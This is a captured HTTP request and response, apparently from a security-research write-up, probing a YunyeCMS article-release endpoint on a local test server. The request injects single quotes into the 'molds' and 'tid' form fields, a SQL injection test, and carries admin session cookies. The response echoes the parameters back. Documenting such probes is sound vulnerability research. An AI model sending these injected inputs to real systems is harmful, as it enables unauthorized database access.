 Raw Params Headers Hex
POST /user/release.html HTTP/1.1
Host: 127.0.0.1:8091
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101
Firefox/69.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 117
Origin: http://127.0.0.1:8091
Connection: close
Referer: http://127.0.0.1:8091/user/release/molds/article.html
Cookie: YUNYECMSADM_admusername=admin; YUNYECMSADM_admuserid=1;
YUNYECMSADM_admroleid=1;
YUNYECMSADM_admloginrnd=gklrvyFOSW3%24%2A%29_%7D%3E%60%3D.;
YUNYECMSADM_admlogintruetime=1590716893; YUNYECMSADM_admlogintime=1590716897;
YUNYECMSADM_admloginlicense=yunyecmslicense;
YUNYECMSADM_loginyunyecmsckpass=0f05b018a164c12aa9991ad07bcd7dcd;
YUNYECMSADM_loginyunyecmsfilernd=bdflmnorstvxzCGOQRSTUZ24568;
PHPSESSID=84mcpgsvrgnfag0fnl3ngjm2eo
ajax=1&isshow=&molds=article'&tid=2'&title=123&keywords=&litpic=&description=123&bo
dy=%3Cp%3E123%3Cbr%2F%3E%3C%2Fp%3E
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Fri, 29 May 2020 06:01:55 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/7.3.4
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Set-Cookie: PHPSESSID=84mcpgsvrgnfag0fnl3ngjm2eo; expires=Fri, 29-May-2020
07:01:55 GMT; Max-Age=3600; path=/
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 573
Array
(
[ajax] => 1
[isshow] =>
[molds] => article'
[tid] => 2'
[title] => 123
[keywords] =>
[litpic] =>
[description] => 123
[body] => <p>123<br/></p>
)
先知社区